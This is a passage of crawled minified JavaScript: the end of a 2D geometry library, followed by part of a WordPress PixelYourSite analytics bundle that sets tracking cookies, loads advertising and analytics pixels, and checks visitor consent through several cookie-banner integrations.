Polygon.getArea=function(points){var sum1=0,sum2=0;points.forEach(function(p,i,arr){var next=arr[(i+1)%arr.length];sum1+=(p.x*next.y);sum2+=(p.y*next.x);});return(sum1-sum2)/2;}
Polygon.prototype.addPoint=function(point){this.points.push(point);}
Polygon.prototype.getPoints=function(){return this.points;}
function BezierCurve(p1,c1,c2,p2){this.p1=p1;this.c1=c1;this.p2=p2;this.c2=c2;}
BezierCurve.prototype.getPointForTime=function(t){var b0=Math.pow(1-t,3);var b1=3*t*Math.pow(1-t,2);var b2=3*Math.pow(t,2)*(1-t);var b3=Math.pow(t,3);var x=(b0*this.p1.x)+(b1*this.c1.x)+(b2*this.c2.x)+(b3*this.p2.x)
var y=(b0*this.p1.y)+(b1*this.c1.y)+(b2*this.c2.y)+(b3*this.p2.y)
return new Point(x,y);}
function LineSegment(p1,p2){this.p1=p1;this.p2=p2;}
LineSegment.EPSILON=1e-6;LineSegment.prototype.getPointForTime=function(t){return this.p1.add(this.getVector().scale(t));}
LineSegment.prototype.scale=function(n){var half=1+(n/2);var p1=this.p1.add(this.p2.subtract(this.p1).scale(n));var p2=this.p2.add(this.p1.subtract(this.p2).scale(n));return new LineSegment(p1,p2);}
LineSegment.prototype.getPointDeterminant=function(p){var d=((p.x-this.p1.x)*(this.p2.y-this.p1.y))-((p.y-this.p1.y)*(this.p2.x-this.p1.x));if(d>-LineSegment.EPSILON&&d<LineSegment.EPSILON){d=0;}
return d;}
LineSegment.prototype.getIntersectPoint=function(seg2){var seg1=this;function crossProduct(p1,p2){return p1.x*p2.y-p1.y*p2.x;}
var r=seg1.p2.subtract(seg1.p1);var s=seg2.p2.subtract(seg2.p1);var uNumerator=crossProduct(seg2.p1.subtract(seg1.p1),r);var denominator=crossProduct(r,s);if(denominator==0){return null;}
var u=uNumerator/denominator;var t=crossProduct(seg2.p1.subtract(seg1.p1),s)/denominator;if((t>=0)&&(t<=1)&&(u>=0)&&(u<=1)){return seg1.p1.add(r.scale(t));}
return null;}
LineSegment.prototype.getAngle=function(){return this.getVector().getAngle();}
LineSegment.prototype.getVector=function(){if(!this.vector){this.vector=this.p2.subtract(this.p1);}
return this.vector;}
function Point(x,y){this.x=x;this.y=y;}
Point.DEGREES_IN_RADIANS=180/Math.PI;Point.degToRad=function(deg){return deg/Point.DEGREES_IN_RADIANS;};Point.radToDeg=function(rad){var deg=rad*Point.DEGREES_IN_RADIANS;while(deg<0)deg+=360;return deg;};Point.vector=function(deg,len){var rad=Point.degToRad(deg);return new Point(Math.cos(rad)*len,Math.sin(rad)*len);};Point.prototype.add=function(p){return new Point(this.x+p.x,this.y+p.y);};Point.prototype.subtract=function(p){return new Point(this.x-p.x,this.y-p.y);};Point.prototype.scale=function(n){return new Point(this.x*n,this.y*n);};Point.prototype.getLength=function(){return Math.sqrt(Math.pow(this.x,2)+Math.pow(this.y,2));};Point.prototype.getAngle=function(){return Point.radToDeg(Math.atan2(this.y,this.x));};Point.prototype.setAngle=function(deg){return Point.vector(deg,this.getLength());};Point.prototype.rotate=function(deg){return this.setAngle(this.getAngle()+deg);};setCssProperties();win.Peel=Peel;})(window);

--- FILE ---
content_type: text/javascript
request_url: https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_3920da793ffc8f8c1ed9a839e03f86c9.js?ver=10.2.0.2
body_size: 12956
content:
(()=>{function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function ownKeys(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,a)}return o}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(o),!0).forEach((function(t){_defineProperty(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function _defineProperty(e,t,o){return(t=function _toPropertyKey(e){var t=function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var a=o.call(e,t||"default");if("object"!=_typeof(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==_typeof(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function pys_generate_token(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(function(e){return(e^crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)}))}function getPixelBySlag(e){switch(e){case"facebook":return window.pys.Facebook;case"ga":return window.pys.Analytics;case"gtm":return window.pys.GTM;case"bing":return window.pys.Bing;case"pinterest":return window.pys.Pinterest}}function getUrlParameter(e){var t,o,a=window.location.search.substring(1).split("&");for(o=0;o<a.length;o++)if((t=a[o].split("="))[0]===e)return void 0===t[1]||decodeURIComponent(t[1]);return!1}function getCookieYes(e){return document.cookie.split(";").reduce((function(e,t,o){return Object.assign(e,_defineProperty({},t.split("=")[0].trim(),t.split("=")[1]))}),{})["cookieyes-consent"].split(",").reduce((function(e,t){return e[(t=t.split(":"))[0]]=t[1],e}),{})[e]}Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function value(e,t){if(null==this)throw new TypeError('"this" is null or not defined');var o=Object(this),a=o.length>>>0;if(0===a)return!1;var n,i,r=0|t,s=Math.max(r>=0?r:a-Math.abs(r),0);for(;s<a;){if((n=o[s])===(i=e)||"number"==typeof n&&"number"==typeof i&&isNaN(n)&&isNaN(i))return!0;s++}return!1}}),String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{enumerable:!1,configurable:!1,writable:!1,value:function value(e,t){return t=t||0,this.indexOf(e,t)===t}}),String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}),function(e,t){t.debug&&console.log("PYS:",t);var o={},a="";t.hasOwnProperty("track_cookie_for_subdomains")&&t.track_cookie_for_subdomains&&(a=function getRootDomain(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=window.location.hostname;if("undefined"==typeof tldjs)return console.warn("tldjs is not defined"),t;var o=tldjs.getDomain(t);return o?e?"."+o:o:t}(!0));var n={isEnabled:function isEnabled(){},disable:function disable(){},loadPixel:function loadPixel(){},fireEvent:function fireEvent(e,t){return!1},onCommentEvent:function onCommentEvent(){},onDownloadEvent:function onDownloadEvent(e){},onFormEvent:function onFormEvent(e){},onWooAddToCartOnButtonEvent:function onWooAddToCartOnButtonEvent(e){},onWooAddToCartOnSingleEvent:function onWooAddToCartOnSingleEvent(e,t,o,a,n){},onWooRemoveFromCartEvent:function onWooRemoveFromCartEvent(e){},onEddAddToCartOnButtonEvent:function onEddAddToCartOnButtonEvent(e,t,o){},onEddRemoveFromCartEvent:function onEddRemoveFromCartEvent(e){},onPageScroll:function onPageScroll(e){},onTime:function onTime(e){}},i={isEnabled:function isEnabled(){},disable:function disable(){},loadPixel:function loadPixel(){},fireEvent:function fireEvent(e,t){return!1},onAdSenseEvent:function onAdSenseEvent(){},onClickEvent:function onClickEvent(e){},onWatchVideo:function onWatchVideo(e){},onCommentEvent:function onCommentEvent(){},onFormEvent:function onFormEvent(e){},onDownloadEvent:function onDownloadEvent(e){},onWooAddToCartOnButtonEvent:function onWooAddToCartOnButtonEvent(e){},onWooAddToCartOnSingleEvent:function onWooAddToCartOnSingleEvent(e,t,o,a,n){},onWooRemoveFromCartEvent:function onWooRemoveFromCartEvent(e){},onWooAffiliateEvent:function onWooAffiliateEvent(e){},onWooPayPalEvent:function onWooPayPalEvent(){},onEddAddToCartOnButtonEvent:function onEddAddToCartOnButtonEvent(e,t,o){},onEddRemoveFromCartEvent:function onEddRemoveFromCartEvent(e){},onPageScroll:function onPageScroll(e){},onTime:function onTime(e){}},r=function(t){var _=n,l=i,u=!1,p=function checkSession(){if(void 0===Cookies.get("pys_start_session")||void 0===Cookies.get("pys_session_limit"))return firstVisit=!0,!0;return!1}(),f=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"],m=["fbadid","gadid","padid","bingid"];function _loadPixels(){t.gdpr.all_disabled_by_api||(t.gdpr.facebook_disabled_by_api||s.loadPixel(),t.gdpr.analytics_disabled_by_api||c.loadPixel(),t.gdpr.analytics_disabled_by_api||d.loadPixel(),t.gdpr.pinterest_disabled_by_api||_.loadPixel(),t.gdpr.bing_disabled_by_api||l.loadPixel()),t.gdpr.consent_magic_integration_enabled&&"undefined"!=typeof CS_Data&&void 0!==CS_Data.cs_google_analytics_consent_mode&&1==CS_Data.cs_google_analytics_consent_mode&&c.loadPixel()}function getTrafficSource(){try{var e,o=document.referrer.toString(),a=0===o.length,n=!a&&0===o.indexOf(t.siteUrl);return"direct"!==(e=!1===(!a&&!n)?"direct":o)?function getDomain(e){return-1!==(e=e.replace(/(https?:\/\/)?(www.)?/i,"")).indexOf("/")?e.split("/")[0]:e}(e):e}catch(e){return console.error(e),"direct"}}function getLandingPageValue(){var e="pys_landing_page";return"last_visit"===t.visit_data_model&&(e="last_pys_landing_page"),Cookies.get(e)&&"undefined"!==Cookies.get(e)?Cookies.get(e):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficLanding?t.tracking_analytics.TrafficLanding:""}function getTrafficSourceValue(){var e="pysTrafficSource";return"last_visit"===t.visit_data_model&&(e="last_pysTrafficSource"),Cookies.get(e)&&"undefined"!==Cookies.get(e)?Cookies.get(e):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficSource?t.tracking_analytics.TrafficSource:""}function getUTMId(){var o=arguments.length>0&&void 0!==arguments[0]&&arguments[0];try{var a="pys_",n=[];return o&&(a="last_pys_"),e.each(m,(function(e,o){Cookies.get(a+o)?n[o]=Cookies.get(a+o):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficUtmsId[o]&&(n[o]=filterEmails(t.tracking_analytics.TrafficUtmsId[o]))})),n}catch(e){return console.error(e),[]}}function getUTMs(){var o=arguments.length>0&&void 0!==arguments[0]&&arguments[0];try{var a="pys_";o&&(a="last_pys_");var n=[];return e.each(f,(function(e,o){if(Cookies.get(a+o)){var i=Cookies.get(a+o);n[o]=filterEmails(i)}else t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficUtms[o]&&(n[o]=filterEmails(t.tracking_analytics.TrafficUtms[o]))})),n}catch(e){return console.error(e),[]}}function filterEmails(e){return function validateEmail(e){return/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e)}(e)?void 0:e}return{PRODUCT_SIMPLE:0,PRODUCT_VARIABLE:1,PRODUCT_BUNDLE:2,PRODUCT_GROUPED:3,utmTerms:f,utmId:m,fireEventForAllPixel:function fireEventForAllPixel(e,t){t.hasOwnProperty(s.tag())&&s[e](t[s.tag()]),t.hasOwnProperty(c.tag())&&c[e](t[c.tag()]),t.hasOwnProperty(_.tag())&&_[e](t[_.tag()]),t.hasOwnProperty(l.tag())&&l[e](t[l.tag()]),t.hasOwnProperty(d.tag())&&d[e](t[d.tag()])},setupPinterestObject:function setupPinterestObject(){return _=window.pys.Pinterest||_},setupBingObject:function setupBingObject(){return l=window.pys.Bing||l},copyProperties:function copyProperties(e,t){for(var o in e)"function"!=typeof e[o]&&(t[o]=e[o]);return t},manageCookies:function manageCookies(){if(!t.gdpr.cookiebot_integration_enabled||"undefined"==typeof Cookiebot||!1!==Cookiebot.consented||Cookiebot.consent.marketing||Cookiebot.consent.statistics){var o=!1;if(t.gdpr.consent_magic_integration_enabled&&void 0!==window.CS_Data&&1==window.CS_Data.cs_refresh_after_consent&&void 0===Cookies.get("cs_viewed_cookie_policy")&&(o=!0),!o&&p&&!t.cookie.disabled_all_cookie&&!t.cookie.disabled_start_session_cookie){var n=6e4*t.last_visit_duration,i=new Date;i.setTime(i.getTime()+n),Cookies.set("pys_session_limit",!0,{expires:i,path:"/",domain:a}),Cookies.set("pys_start_session",!0,{path:"/",domain:a})}if(t.ajaxForServerEvent&&!Cookies.get("pbid")&&s.isEnabled())jQuery.ajax({url:t.ajaxUrl,dataType:"json",data:{action:"pys_get_pbid"},success:function success(e){if(e.data&&0!=e.data.pbid&&t.send_external_id){if(!t.cookie.disabled_all_cookie&&!t.cookie.externalID_disabled_by_api){var o=parseInt(t.external_id_expire||180);Cookies.set("pbid",e.data.pbid,{expires:o,path:"/",domain:a})}t.hasOwnProperty("facebook")&&(t.facebook.advancedMatching=_objectSpread(_objectSpread({},t.facebook.advancedMatching),{},{external_id:e.data.pbid}))}}});else if(Cookies.get("pbid")&&s.isEnabled()&&s.advancedMatching()&&s.advancedMatching().external_id&&!t.cookie.disabled_all_cookie&&!t.cookie.externalID_disabled_by_api){var c=parseInt(t.external_id_expire||180);Cookies.set("pbid",s.advancedMatching().external_id,{expires:c,path:"/",domain:a})}var d=parseInt(t.cookie_duration),_=function getQueryVars(){try{var e={},t=[];return window.location.search.substr(1).split("&").forEach((function(o){(t=o.split("=")).length>1&&(e[t[0]]=t[1])})),e}catch(e){return console.error(e),{}}}(),l=window.location.href.split("?")[0];try{void 0!==Cookies.get("pys_first_visit")||t.cookie.disabled_all_cookie||(t.cookie.disabled_first_visit_cookie?Cookies.remove("pys_first_visit"):Cookies.set("pys_first_visit",!0,{expires:d,path:"/",domain:a}),t.cookie.disabled_trafficsource_cookie?Cookies.remove("pysTrafficSource"):Cookies.set("pysTrafficSource",getTrafficSource(),{expires:d,path:"/",domain:a}),t.cookie.disabled_landing_page_cookie?Cookies.remove("pys_landing_page"):Cookies.set("pys_landing_page",l,{expires:d,path:"/",domain:a}),t.cookie.disabled_utmTerms_cookie?e.each(f,(function(e,t){Cookies.remove("pys_"+t)})):e.each(f,(function(e,t){_.hasOwnProperty(t)?Cookies.set("pys_"+t,_[t],{expires:d,path:"/",domain:a}):Cookies.remove("pys_"+t)})),t.cookie.disabled_utmId_cookie?e.each(m,(function(e,t){Cookies.remove("pys_"+t)})):e.each(m,(function(e,t){_.hasOwnProperty(t)?Cookies.set("pys_"+t,_[t],{expires:d,path:"/",domain:a}):Cookies.remove("pys_"+t)}))),p&&!t.cookie.disabled_all_cookie&&(t.cookie.disabled_trafficsource_cookie?Cookies.remove("last_pysTrafficSource"):Cookies.set("last_pysTrafficSource",getTrafficSource(),{expires:d,path:"/",domain:a}),t.cookie.disabled_landing_page_cookie?Cookies.remove("last_pys_landing_page"):Cookies.set("last_pys_landing_page",l,{expires:d,path:"/",domain:a}),t.cookie.disabled_utmTerms_cookie?e.each(f,(function(e,t){Cookies.remove("last_pys_"+t)})):e.each(f,(function(e,t){_.hasOwnProperty(t)?Cookies.set("last_pys_"+t,_[t],{expires:d,path:"/",domain:a}):Cookies.remove("last_pys_"+t)})),t.cookie.disabled_utmId_cookie?e.each(m,(function(e,t){Cookies.remove("last_pys_"+t)})):e.each(m,(function(e,t){_.hasOwnProperty(t)?Cookies.set("last_pys_"+t,_[t],{expires:d,path:"/",domain:a}):Cookies.remove("last_pys_"+t)}))),t.cookie.disabled_start_session_cookie&&(Cookies.remove("pys_start_session"),Cookies.remove("pys_session_limit")),t.cookie.disabled_all_cookie&&(Cookies.remove("pys_first_visit"),Cookies.remove("pysTrafficSource"),Cookies.remove("pys_landing_page"),Cookies.remove("last_pys_landing_page"),Cookies.remove("last_pysTrafficSource"),Cookies.remove("pys_start_session"),Cookies.remove("pys_session_limit"),e.each(r.utmTerms,(function(e,t){Cookies.remove("pys_"+t)})),e.each(r.utmId,(function(e,t){Cookies.remove("pys_"+t)})),e.each(r.utmTerms,(function(e,t){Cookies.remove("last_pys_"+t)})),e.each(r.utmId,(function(e,t){Cookies.remove("last_pys_"+t)})))}catch(e){console.error(e)}}},generateUniqueId:function generateUniqueId(e){if(0==e.eventID.length||"static"==e.type&&t.ajaxForServerStaticEvent||"static"!==e.type&&t.ajaxForServerEvent){var a=e.hasOwnProperty("custom_event_post_id")?e.custom_event_post_id:e.e_id;return o.hasOwnProperty(a)||(o[a]=pys_generate_token()),o[a]}if(0!==e.eventID.length)return e.eventID},sendServerAjaxRequest:function sendServerAjaxRequest(e,t){jQuery.ajax({type:"POST",url:e,data:t,headers:{"Cache-Control":"no-cache"},success:function success(){}})},clone:function clone(e){var t;if(null==e||"object"!=_typeof(e))return e;if(e instanceof Date)return(t=new Date).setTime(e.getTime()),t;if(e instanceof Array){t=[];for(var o=0,a=e.length;o<a;o++)"function"!=typeof e[o]&&(t[o]=r.clone(e[o]));return t}if(e instanceof Object){for(var n in t={},e)if(e.hasOwnProperty(n)){if("function"==typeof e[n])continue;t[n]=r.clone(e[n])}return t}return e},getTagsAsArray:function getTagsAsArray(e){return[].slice.call(document.getElementsByTagName(e))},getRequestParams:function getRequestParams(){return[]},setupMouseOverClickEvents:function setupMouseOverClickEvents(e,t){document.addEventListener("mouseover",(function(o){var a=Array.from(document.querySelectorAll(t)),n=o.target,i=n.closest(t);if(a.includes(n)||i){if(o.target.classList.contains("pys-mouse-over-"+e))return!0;o.target.classList.add("pys-mouse-over-"+e),r.fireTriggerEvent(e)}}))},setupCSSClickEvents:function setupCSSClickEvents(e,t){document.addEventListener("click",(function(o){var a=Array.from(document.querySelectorAll(t)),n=o.target,i=n.closest(t);(a.includes(n)||i)&&r.fireTriggerEvent(e)}),!0)},setupURLClickEvents:function setupURLClickEvents(){t.triggerEventTypes.hasOwnProperty("url_click")&&e("a[data-pys-event-id]").onFirst("click",(function(t){e(this).attr("data-pys-event-id").split(",").forEach((function(e){e=parseInt(e),!1===isNaN(e)&&r.fireTriggerEvent(e)}))}))},setupScrollPosEvents:function setupScrollPosEvents(t,o){var a={},n=e(document).height()-e(window).height();e.each(o,(function(e,o){o=n*o/100,o=Math.round(o),a[o]=t})),e(document).on("scroll",(function(){var t=e(window).scrollTop();e.each(a,(function(e,o){return t<=e||(null===o||(a[e]=null,void r.fireTriggerEvent(o)))}))}))},setupCommentEvents:function setupCommentEvents(t,o){e("form.comment-form").on("submit",(function(){r.fireTriggerEvent(t)}))},fireTriggerEvent:function fireTriggerEvent(e){if(t.triggerEvents.hasOwnProperty(e)){var o={},a=t.triggerEvents[e];a.hasOwnProperty("facebook")&&(o=a.facebook,s.fireEvent(o.name,o)),a.hasOwnProperty("ga")&&(o=a.ga,c.fireEvent(o.name,o)),a.hasOwnProperty("pinterest")&&(o=a.pinterest,_.fireEvent(o.name,o)),a.hasOwnProperty("bing")&&(o=a.bing,l.fireEvent(o.name,o)),a.hasOwnProperty("gtm")&&(o=a.gtm,d.fireEvent(o.name,o))}},fireStaticEvents:function fireStaticEvents(o){t.staticEvents.hasOwnProperty(o)&&e.each(t.staticEvents[o],(function(t,a){e.each(a,(function(e,t){if(t.fired=t.fired||!1,!t.fired){var a=!1;"facebook"===o?a=s.fireEvent(t.name,t):"ga"===o?a=c.fireEvent(t.name,t):"pinterest"===o?a=_.fireEvent(t.name,t):"bing"===o?a=l.fireEvent(t.name,t):"gtm"===o&&(a=d.fireEvent(t.name,t)),t.fired=a}}))}))},loadGoogleTag:function loadGoogleTag(e){if(!u){var o=this.dataLayerName;if(t.hasOwnProperty("GATags"))switch(t.GATags.ga_datalayer_type){case"default":o="dataLayerPYS";break;case"custom":o=t.GATags.ga_datalayer_name;break;default:o="dataLayer"}if(this.dataLayerName=o,function(e,t,o){var a=t.createElement("script"),n=t.getElementsByTagName("script")[0];a.async=1,a.src=o,n.parentNode.insertBefore(a,n)}(window,document,"//www.googletagmanager.com/gtag/js?id="+e+"&l="+this.dataLayerName),window[o]=window[o]||[],window.gtag=window.gtag||function gtag(){window[o].push(arguments)},t.google_consent_mode){var a={};a.analytics_storage=t.gdpr.analytics_storage.enabled?t.gdpr.analytics_storage.value:"granted",a.ad_storage=t.gdpr.ad_storage.enabled?t.gdpr.ad_storage.value:"granted",a.ad_user_data=t.gdpr.ad_user_data.enabled?t.gdpr.ad_user_data.value:"granted",a.ad_personalization=t.gdpr.ad_personalization.enabled?t.gdpr.ad_personalization.value:"granted",this.loadDefaultConsent("consent","default",a)}gtag("js",new Date),u=!0}},loadDefaultConsent:function loadDefaultConsent(){window[this.dataLayerName].push(arguments)},loadGTMScript:function loadGTMScript(){var e,o,a,n,i,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",s=null!==(e=t.gtm.gtm_container_domain)&&void 0!==e?e:"www.googletagmanager.com",c=null!==(o=t.gtm.gtm_container_identifier)&&void 0!==o?o:"gtm",d=null!==(a=t.gtm.gtm_auth)&&void 0!==a?a:"",_=null!==(n=t.gtm.gtm_preview)&&void 0!==n?n:"",l=null!==(i=t.gtm.gtm_dataLayer_name)&&void 0!==i?i:"dataLayer";if(window[l]=window[l]||[],window.gtag=window.gtag||function gtag(){window[l].push(arguments)},t.google_consent_mode){var u={};u.analytics_storage=t.gdpr.analytics_storage.enabled?t.gdpr.analytics_storage.value:"granted",u.ad_storage=t.gdpr.ad_storage.enabled?t.gdpr.ad_storage.value:"granted",u.ad_user_data=t.gdpr.ad_user_data.enabled?t.gdpr.ad_user_data.value:"granted",u.ad_personalization=t.gdpr.ad_personalization.enabled?t.gdpr.ad_personalization.value:"granted",this.GTMdataLayerName=l,this.loadDefaultGTMConsent("consent","default",u)}!function(e,t,o,a,n){e[a]=e[a]||[],e[a].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var i=t.getElementsByTagName(o)[0],r=t.createElement(o),l="dataLayer"!==a?"&l="+a:"";r.async=!0,r.src="https://"+s+"/"+c+".js?id="+n+l,d&&_&&(r.src+="&gtm_auth="+d+"&gtm_preview="+_+"&gtm_cookies_win=x"),i.parentNode.insertBefore(r,i)}(window,document,"script",l,r)},loadDefaultGTMConsent:function loadDefaultGTMConsent(){window[this.GTMdataLayerName].push(arguments)},loadPixels:function loadPixels(){t.gdpr.ajax_enabled&&!t.gdpr.consent_magic_integration_enabled?e.get({url:t.ajaxUrl,dataType:"json",data:{action:"pys_get_gdpr_filters_values"},success:function success(e){e.success&&(t.gdpr.all_disabled_by_api=e.data.all_disabled_by_api,t.gdpr.facebook_disabled_by_api=e.data.facebook_disabled_by_api,t.gdpr.analytics_disabled_by_api=e.data.analytics_disabled_by_api,t.gdpr.google_ads_disabled_by_api=e.data.google_ads_disabled_by_api,t.gdpr.pinterest_disabled_by_api=e.data.pinterest_disabled_by_api,t.gdpr.bing_disabled_by_api=e.data.bing_disabled_by_api,t.cookie.externalID_disabled_by_api=e.data.externalID_disabled_by_api,t.cookie.disabled_all_cookie=e.data.disabled_all_cookie,t.cookie.disabled_advanced_form_data_cookie=e.data.disabled_advanced_form_data_cookie,t.cookie.disabled_landing_page_cookie=e.data.disabled_landing_page_cookie,t.cookie.disabled_first_visit_cookie=e.data.disabled_first_visit_cookie,t.cookie.disabled_trafficsource_cookie=e.data.disabled_trafficsource_cookie,t.cookie.disabled_utmTerms_cookie=e.data.disabled_utmTerms_cookie,t.cookie.disabled_utmId_cookie=e.data.disabled_utmId_cookie),_loadPixels()}}):_loadPixels()},consentGiven:function consentGiven(e){if(t.gdpr.consent_magic_integration_enabled&&"undefined"!=typeof CS_Data){var o=CS_Data.test_prefix;if(void 0!==CS_Data.cs_google_consent_mode_enabled&&1==CS_Data.cs_google_consent_mode_enabled&&("analytics"==e||"google_ads"==e)||void 0!==CS_Data.cs_meta_ldu_mode&&CS_Data.cs_meta_ldu_mode&&"facebook"==e)return!!(0==CS_Data.cs_cache_enabled||1==CS_Data.cs_cache_enabled&&window.CS_Cache&&window.CS_Cache.check_status);if("facebook"==e&&(0==CS_Data.cs_script_cat.facebook||CS_Data.cs_script_cat.facebook==CS_Data.cs_necessary_cat_id))return!0;if("bing"==e&&(0==CS_Data.cs_script_cat.bing||CS_Data.cs_script_cat.bing==CS_Data.cs_necessary_cat_id))return!0;if("analytics"==e&&(0==CS_Data.cs_script_cat.analytics||CS_Data.cs_script_cat.analytics==CS_Data.cs_necessary_cat_id))return!0;if("google_ads"==e&&(0==CS_Data.cs_script_cat.gads||CS_Data.cs_script_cat.gads==CS_Data.cs_necessary_cat_id))return!0;if("pinterest"==e&&(0==CS_Data.cs_script_cat.pinterest||CS_Data.cs_script_cat.pinterest==CS_Data.cs_necessary_cat_id))return!0;if("tiktok"==e&&(0==CS_Data.cs_script_cat.tiktok||CS_Data.cs_script_cat.tiktok==CS_Data.cs_necessary_cat_id))return!0;for(var a=document.cookie.split(";"),n=1;n<=a.length;n++)if(-1!==a[n-1].indexOf("cs_enabled_cookie_term")){var i=a[n-1].replace("cs_enabled_cookie_term"+o+"_","");i=Number(i.replace(/\D+/g,""));var r=Cookies.get("cs_enabled_cookie_term"+o+"_"+i);if(i===CS_Data.cs_script_cat.facebook&&"facebook"==e)return"yes"==r;if(i===CS_Data.cs_script_cat.bing&&"bing"==e)return"yes"==r;if(i===CS_Data.cs_script_cat.analytics&&"analytics"==e)return"yes"==r;if(i===CS_Data.cs_script_cat.gads&&"google_ads"==e)return"yes"==r;if(i===CS_Data.cs_script_cat.pinterest&&"pinterest"==e)return"yes"==r;if(i===CS_Data.cs_script_cat.tiktok&&"tiktok"==e)return"yes"==r}return!1}if(t.gdpr.real_cookie_banner_integration_enabled){var s=window.consentApi;if(s)switch(e){case"analytics":return s.consentSync("http","_ga","*").cookieOptIn;case"facebook":return s.consentSync("http","_fbp","*").cookieOptIn;case"pinterest":return s.consentSync("http","_pinterest_sess",".pinterest.com").cookieOptIn;default:return!0}}if(t.gdpr.cookiebot_integration_enabled&&"undefined"!=typeof Cookiebot){var c=t.gdpr["cookiebot_"+e+"_consent_category"];if(t.gdpr[e+"_prior_consent_enabled"]){if(!0===Cookiebot.consented||Cookiebot.consent[c])return!0}else if(Cookiebot.consent[c])return!0;return!1}if(t.gdpr.cookie_notice_integration_enabled&&"undefined"!=typeof cnArgs){var d=Cookies.get(cnArgs.cookieName);if(t.gdpr[e+"_prior_consent_enabled"]){if(void 0===d||"true"===d)return!0}else if("true"===d)return!0;return!1}if(t.gdpr.cookie_law_info_integration_enabled){var _,l=null!==(_=Cookies.get("cookieyes-consent"))&&void 0!==_?_:Cookies.get("viewed_cookie_policy");if(t.gdpr[e+"_prior_consent_enabled"]){if(void 0===l)return!0;if(l&&l===Cookies.get("cookieyes-consent")){if("yes"===getCookieYes("analytics"))return!0}else if(l&&l===Cookies.get("viewed_cookie_policy")&&"yes"===Cookies.get("viewed_cookie_policy"))return!0}else if(l&&l===Cookies.get("cookieyes-consent")){if("yes"===getCookieYes("analytics"))return!0}else if(l&&l===Cookies.get("viewed_cookie_policy")&&"yes"===Cookies.get("viewed_cookie_policy"))return!0;return!1}return!0},setupGdprCallbacks:function setupGdprCallbacks(){if(t.gdpr.consent_magic_integration_enabled&&"undefined"!=typeof CS_Data){var o=CS_Data.test_prefix,a=!1;1==CS_Data.cs_refresh_after_consent&&(a=CS_Data.cs_refresh_after_consent);var n=function consent_actions(){for(var e=document.cookie.split(";"),t={facebook:!0,ga:!0,google_ads:!0,tiktok:!0,bing:!0,pinterest:!0,gtm:!0},a=1;a<=e.length;a++)if(-1!==e[a-1].indexOf("cs_enabled_cookie_term")){var n=e[a-1].replace("cs_enabled_cookie_term"+o+"_","");n=Number(n.replace(/\D+/g,"")),"yes"==Cookies.get("cs_enabled_cookie_term"+o+"_"+n)?((n===CS_Data.cs_script_cat.facebook||void 0!==CS_Data.cs_meta_ldu_mode&&CS_Data.cs_meta_ldu_mode)&&s.loadPixel(),n===CS_Data.cs_script_cat.bing&&l.loadPixel(),(n===CS_Data.cs_script_cat.analytics||void 0!==CS_Data.cs_google_analytics_consent_mode&&1==CS_Data.cs_google_analytics_consent_mode)&&c.loadPixel(),n===CS_Data.cs_script_cat.pinterest&&_.loadPixel()):(n!==CS_Data.cs_script_cat.facebook||void 0!==CS_Data.cs_meta_ldu_mode&&CS_Data.cs_meta_ldu_mode||(s.disable(),t.facebook=!1),n===CS_Data.cs_script_cat.bing&&(l.disable(),t.bing=!1),n!==CS_Data.cs_script_cat.analytics||void 0!==CS_Data.cs_google_analytics_consent_mode&&0!=CS_Data.cs_google_analytics_consent_mode||(c.disable(),t.ga=!1,t.gtm=!1),n===CS_Data.cs_script_cat.pinterest&&(_.disable(),t.pinterest=!1)),"yes"==Cookies.get("cs_enabled_advanced_matching")&&s.loadPixel()}r.setupGDPRData(t)};a||(n(),e(document).on("click",".cs_action_btn",(function(t){t.preventDefault();var o={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0},a=e(this).attr("data-cs_action");"allow_all"===a?(s.loadPixel(),l.loadPixel(),c.loadPixel(),_.loadPixel(),o.facebook=!0,o.bing=!0,o.ga=!0,o.pinterest=!0,o.gtm=!0,r.setupGDPRData(o)):"disable_all"===a?(s.disable(),l.disable(),0!=CS_Data.cs_google_analytics_consent_mode&&void 0!==CS_Data.cs_google_analytics_consent_mode||(c.disable(),o.ga=!1,o.gtm=!1),_.disable(),o.facebook=!1,o.bing=!1,o.pinterest=!1,r.setupGDPRData(o)):"cs_confirm"===a&&n()})))}if(t.gdpr.real_cookie_banner_integration_enabled){var 